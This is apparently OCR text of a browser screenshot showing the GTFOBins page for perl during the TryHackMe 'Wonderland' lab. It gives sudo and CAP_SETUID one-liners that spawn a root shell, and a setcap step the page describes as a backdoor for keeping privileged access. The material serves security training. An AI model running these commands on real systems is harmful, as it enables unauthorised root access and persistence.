 perl | GTFOBins - Mozilla Firefox
TryHackMe | Wonderlan
Enter wonderland
perl | GTFOBins
https://gtfobins.github.io/gtfobins/perl/#capabilities
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'